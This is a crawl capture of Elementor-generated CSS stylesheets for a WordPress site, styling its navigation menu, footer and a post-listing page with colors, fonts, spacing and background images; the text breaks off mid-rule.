.elementor-nav-menu--main .elementor-item{color:#4C5B6D;fill:#4C5B6D;padding-top:15px;padding-bottom:15px;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed .elementor-item:before,
					.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed .elementor-item:after{border-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-underline .elementor-item:after,
					 .elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-overline .elementor-item:before,
					 .elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-double-line .elementor-item:before,
					 .elementor-2458 .elementor-element.elementor-element-637702a .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a, .elementor-2458 .elementor-element.elementor-element-637702a .elementor-menu-toggle{color:#4C5B6D;fill:#4C5B6D;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a:hover,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a:focus,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-menu-toggle:hover,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a:hover,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a:focus,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a.highlighted{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown .elementor-item, .elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle:hover, .elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle:focus{color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle:hover svg, .elementor-2458 .elementor-element.elementor-element-637702a div.elementor-menu-toggle:focus svg{fill:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main .elementor-item{color:#4C5B6D;fill:#4C5B6D;padding-top:15px;padding-bottom:15px;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed .elementor-item:before,
					.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed .elementor-item:after{border-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-underline .elementor-item:after,
					 .elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-overline .elementor-item:before,
					 .elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-double-line .elementor-item:before,
					 .elementor-2458 .elementor-element.elementor-element-a163549 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a:hover,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a:focus,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-menu-toggle:hover,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a:hover,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a:focus,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a.highlighted{background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown .elementor-item, .elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-2458 .elementor-element.elementor-element-a163549 div.elementor-menu-toggle:hover, .elementor-2458 .elementor-element.elementor-element-a163549 div.elementor-menu-toggle:focus{color:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-a163549 div.elementor-menu-toggle:hover svg, .elementor-2458 .elementor-element.elementor-element-a163549 div.elementor-menu-toggle:focus svg{fill:#1B80F3;}.elementor-2458 .elementor-element.elementor-element-ccf2361 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2458 .elementor-element.elementor-element-ea9a4cf{padding:20px 30px 20px 30px;}.elementor-2458 .elementor-element.elementor-element-6d241a0 img{width:150px;}.elementor-2458 .elementor-element.elementor-element-bc0e56a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b{width:auto;max-width:auto;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-2458 .elementor-element.elementor-element-637702a{width:auto;max-width:auto;--nav-menu-icon-size:40px;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--dropdown a{padding-left:60px;padding-right:60px;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}}@media(max-width:767px){.elementor-2458 .elementor-element.elementor-element-ea9a4cf{padding:20px 20px 20px 20px;}.elementor-2458 .elementor-element.elementor-element-83639f8{width:100%;}.elementor-2458 .elementor-element.elementor-element-6d241a0{text-align:center;}.elementor-2458 .elementor-element.elementor-element-6d241a0 img{width:170px;}.elementor-2458 .elementor-element.elementor-element-bc0e56a{width:100%;}.elementor-2458 .elementor-element.elementor-element-bc0e56a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2458 .elementor-element.elementor-element-bc0e56a > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-widget-container{text-align:left;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b{width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-2458 .elementor-element.elementor-element-a163549{width:auto;max-width:auto;--nav-menu-icon-size:30px;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2458 .elementor-element.elementor-element-a163549 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-2458 .elementor-element.elementor-element-83639f8{width:20%;}.elementor-2458 .elementor-element.elementor-element-bc0e56a{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2458 .elementor-element.elementor-element-83639f8{width:50%;}.elementor-2458 .elementor-element.elementor-element-bc0e56a{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-2461.css?ver=1768486178
body_size: 997
content:
.elementor-2461 .elementor-element.elementor-element-0cbed58:not(.elementor-motion-effects-element-type-background), .elementor-2461 .elementor-element.elementor-element-0cbed58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tiempodevivir.org.ar/wp-content/uploads/2021/05/surgery-79584_1920.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2461 .elementor-element.elementor-element-0cbed58 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2461 .elementor-element.elementor-element-0cbed58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 50px 60px 50px;}.elementor-2461 .elementor-element.elementor-element-37d0c0f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1px;color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-26c17ca{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;color:rgba(255,255,255,0.7);}.elementor-2461 .elementor-element.elementor-element-f4b34b2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1px;color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-icon i{color:#1B80F3;transition:color 0.3s;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-icon svg{fill:#1B80F3;transition:fill 0.3s;}.elementor-2461 .elementor-element.elementor-element-89e3c47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-2461 .elementor-element.elementor-element-89e3c47 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-c3bab5e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1px;color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-icon i{color:#1B80F3;transition:color 0.3s;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-icon svg{fill:#1B80F3;transition:fill 0.3s;}.elementor-2461 .elementor-element.elementor-element-6072e23{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-2461 .elementor-element.elementor-element-6072e23 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-9b5c5c6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1px;color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-8d25adb{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:8px;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-widget-container{text-align:left;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon{background-color:#FFFFFF12;--icon-padding:0.6em;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon i{color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon svg{fill:#ffffff;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon:hover i{color:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-social-icon:hover svg{fill:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-20adc34{width:auto;max-width:auto;bottom:20px;}.elementor-2461 .elementor-element.elementor-element-20adc34 > .elementor-widget-container{margin:0px 0px -6px 0px;}body:not(.rtl) .elementor-2461 .elementor-element.elementor-element-20adc34{right:20px;}body.rtl .elementor-2461 .elementor-element.elementor-element-20adc34{left:20px;}.elementor-2461 .elementor-element.elementor-element-20adc34 .elementor-icon-wrapper{text-align:right;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-stacked .elementor-icon{background-color:#1B80F3C2;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-framed .elementor-icon, .elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-default .elementor-icon{color:#1B80F3C2;border-color:#1B80F3C2;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-framed .elementor-icon, .elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-default .elementor-icon svg{fill:#1B80F3C2;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-stacked .elementor-icon:hover{background-color:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-framed .elementor-icon:hover, .elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-default .elementor-icon:hover{color:#1B80F3;border-color:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-framed .elementor-icon:hover, .elementor-2461 .elementor-element.elementor-element-20adc34.elementor-view-default .elementor-icon:hover svg{fill:#1B80F3;}.elementor-2461 .elementor-element.elementor-element-20adc34 .elementor-icon{font-size:50px;}.elementor-2461 .elementor-element.elementor-element-20adc34 .elementor-icon svg{height:50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2461 .elementor-element.elementor-element-0cbed58{padding:50px 20px 50px 20px;}.elementor-2461 .elementor-element.elementor-element-8d25adb{--grid-template-columns:repeat(0, auto);}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-2461 .elementor-element.elementor-element-0cbed58{padding:30px 0px 30px 0px;}.elementor-2461 .elementor-element.elementor-element-4206469 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2461 .elementor-element.elementor-element-4206469 > .elementor-element-populated{padding:2em 2em 1em 2em;}.elementor-2461 .elementor-element.elementor-element-37d0c0f{text-align:center;}.elementor-2461 .elementor-element.elementor-element-26c17ca{text-align:center;}.elementor-2461 .elementor-element.elementor-element-43721aa{width:50%;}.elementor-2461 .elementor-element.elementor-element-43721aa > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-2461 .elementor-element.elementor-element-bb4bad8{width:50%;}.elementor-2461 .elementor-element.elementor-element-bb4bad8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-2461 .elementor-element.elementor-element-cf1992d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2461 .elementor-element.elementor-element-cf1992d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-2461 .elementor-element.elementor-element-9b5c5c6{text-align:center;}.elementor-2461 .elementor-element.elementor-element-8d25adb .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-2461 .elementor-element.elementor-element-4206469{width:30%;}.elementor-2461 .elementor-element.elementor-element-43721aa{width:23.833%;}.elementor-2461 .elementor-element.elementor-element-bb4bad8{width:23%;}.elementor-2461 .elementor-element.elementor-element-cf1992d{width:23%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2461 .elementor-element.elementor-element-4206469{width:60%;}.elementor-2461 .elementor-element.elementor-element-43721aa{width:40%;}.elementor-2461 .elementor-element.elementor-element-bb4bad8{width:40%;}.elementor-2461 .elementor-element.elementor-element-cf1992d{width:37%;}}@media(min-width:1025px){.elementor-2461 .elementor-element.elementor-element-0cbed58:not(.elementor-motion-effects-element-type-background), .elementor-2461 .elementor-element.elementor-element-0cbed58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-3024.css?ver=1768494913
body_size: 1415
content:
.elementor-3024 .elementor-element.elementor-element-5105dfe:not(.elementor-motion-effects-element-type-background), .elementor-3024 .elementor-element.elementor-element-5105dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b80f3;background-image:url("https://tiempodevivir.org.ar/wp-content/uploads/2021/05/care-chair-clean-305567-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3024 .elementor-element.elementor-element-5105dfe > .elementor-container{min-height:20vh;}.elementor-3024 .elementor-element.elementor-element-5105dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-3024 .elementor-element.elementor-element-5105dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3024 .elementor-element.elementor-element-694f15e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:500;text-transform:capitalize;line-height:56px;color:#ffffff;}.elementor-3024 .elementor-element.elementor-element-4a075d2{overflow:hidden;padding:2em 1em 3em 1em;}.elementor-bc-flex-widget .elementor-3024 .elementor-element.elementor-element-856ba6f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3024 .elementor-element.elementor-element-856ba6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3024 .elementor-element.elementor-element-6d25439{--item-display:flex;--read-more-alignment:1;--grid-row-gap:25px;--grid-column-gap:25px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-3024 .elementor-element.elementor-element-6d25439:after{content:"0.66";}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__thumbnail__link{width:100%;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__meta-data span + span:before{content:"•";}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__card{border-color:#EAEAEA;border-width:1px;border-radius:0px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__text{padding:0 20px;margin-top:5px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__meta-data{padding:10px 20px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__card .elementor-post__meta-data{border-top-color:#EAEAEA;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__badge{right:0;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-cc9057a );border-radius:0px;margin:0px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__title, .elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__excerpt p{color:var( --e-global-color-text );}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-secondary );}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-0243a06 );}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers.current{color:var( --e-global-color-cc9057a );}body:not(.rtl) .elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 15px/2 );}body:not(.rtl) .elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 15px/2 );}body.rtl .elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 15px/2 );}body.rtl .elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 15px/2 );}.elementor-3024 .elementor-element.elementor-element-9c9dcf4:not(.elementor-motion-effects-element-type-background), .elementor-3024 .elementor-element.elementor-element-9c9dcf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;background:url("https://tiempodevivir.org.ar/wp-content/uploads/2021/05/care-chair-clean-305567-scaled.jpg") 50% 50%;background-size:cover;}.elementor-3024 .elementor-element.elementor-element-9c9dcf4 > .elementor-background-overlay{background-color:#0B3A6F;opacity:0.9;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3024 .elementor-element.elementor-element-9c9dcf4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-3024 .elementor-element.elementor-element-dce1a02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3024 .elementor-element.elementor-element-dce1a02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3024 .elementor-element.elementor-element-dce1a02 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-3024 .elementor-element.elementor-element-dce1a02 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3024 .elementor-element.elementor-element-8e00d19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3024 .elementor-element.elementor-element-8e00d19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3024 .elementor-element.elementor-element-9d659c2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:500;line-height:34px;color:#ffffff;}.elementor-3024 .elementor-element.elementor-element-e8dabee > .elementor-widget-container{margin:0px 300px -15px 0px;}.elementor-3024 .elementor-element.elementor-element-e8dabee{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#ffffff;}.elementor-bc-flex-widget .elementor-3024 .elementor-element.elementor-element-fdab231.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3024 .elementor-element.elementor-element-fdab231.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3024 .elementor-element.elementor-element-fdab231 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3024 .elementor-element.elementor-element-e603b9e > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-3024 .elementor-element.elementor-element-e603b9e{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#6ec1e4;}.elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button{background-color:#d61747;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:24px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d61747;border-radius:4px 4px 4px 4px;}.elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button:hover, .elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button:focus{background-color:#1b80f3;color:#ffffff;border-color:#1b80f3;}.elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button-content-wrapper{flex-direction:row;}.elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button:hover svg, .elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button:focus 